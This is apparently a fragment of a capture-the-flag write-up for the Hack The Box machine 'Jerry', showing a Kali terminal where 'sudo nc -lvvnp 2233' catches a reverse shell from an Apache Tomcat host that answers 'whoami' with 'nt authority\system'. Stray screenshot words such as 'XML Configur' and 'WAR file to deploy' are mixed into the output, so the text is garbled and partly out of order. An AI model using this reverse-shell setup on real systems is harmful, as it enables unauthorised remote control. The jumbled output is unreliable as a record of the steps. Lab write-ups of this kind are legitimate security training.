 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Jerry]
└─$ sudo nc -lvvnp 2233
None specified
listening on [any] 2233 ...
whoami
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.95] 49194
Microsoft Windows [Version 6.3.9600]
Context P
(c) 2013 Microsoft Corporation. All rights reserved.
XML Configur
WAR or
C:\apache-tomcat-7.0.88>whoami
nt authority\system
WAR file to deploy
C:\apache-tomcat-7.0.88>